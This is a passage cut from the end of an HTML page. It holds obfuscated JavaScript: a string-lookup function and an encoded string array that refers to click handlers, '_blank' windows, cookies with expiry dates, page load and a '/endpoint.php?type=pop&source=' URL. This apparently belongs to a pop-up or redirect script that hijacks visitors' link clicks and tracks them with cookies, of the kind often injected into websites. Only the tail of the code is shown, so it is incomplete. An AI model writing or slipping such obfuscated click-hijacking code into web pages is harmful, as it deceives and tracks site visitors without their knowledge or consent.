_0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
